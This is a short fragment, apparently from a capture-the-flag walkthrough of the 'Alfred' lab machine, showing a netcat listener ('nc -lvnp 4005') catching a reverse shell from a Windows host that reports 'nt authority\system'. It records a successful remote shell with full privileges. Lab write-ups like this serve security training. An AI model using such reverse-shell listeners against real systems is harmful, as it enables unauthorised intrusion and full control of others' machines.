 ncroot@ip-10-10-214-71:~/Desktop/alfred# nc -lvnp 4005
Listening on [0.0.0.0] (family 0, port 4005)
Connection from 10.10.114.147 49228 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
[0] 0:nc  1:bash  2:powerup1  3:nc  4:nishang 2-Z 5:nc*